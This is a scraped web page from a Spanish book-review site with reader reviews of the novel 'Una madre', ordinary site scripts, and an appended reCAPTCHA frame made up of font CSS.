Una madre es un libro conmovedor y también muy duro. Con momentos que te robaran una sonrisa y otros que te harán llorar. Porque la vida no es fácil y todos en un momento u otro hemos de enfrentarnos a nuestros mayores miedos. A veces creemos haber vencido, otras nos damos cuenta de que no lo hemos hecho y simplemente hemos aprendido a seguir viviendo ignorando el dolor.

Un libro para disfrutar y reflexionar. Y para que valoremos aún más a esas personas que siempre están a nuestro lado ayudándonos. Porque el resto de gente irá y vendrá. Pero los pilares de nuestra vida, siempre estarán ahí. De un modo u otro.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="56706">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>9</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/stepikina">
					<img src="https://quelibroleo.com/web/public/images/avatares/stepikina.jpg" alt="Avatar" loading="lazy">
					<span>pilar gonzalez bermejo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Mi reseña en:
http://conunlibroenlamano.blogspot.com.es/2016/07/una-madre-alejandro-palomas.html</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="56653">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/una-madre?sort=&amp;page=2#comentarios">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/una-madre?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/una-madre";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "17",
                        "porcentaje": "13.93",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "35",
                        "porcentaje": "28.69",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "30",
                        "porcentaje": "24.59",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "17",
                        "porcentaje": "13.93",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "15",
                        "porcentaje": "12.30",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "1.64",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "3",
                        "porcentaje": "2.46",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "2",
                        "porcentaje": "1.64",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "0.82",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ne0ugwjjudd
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
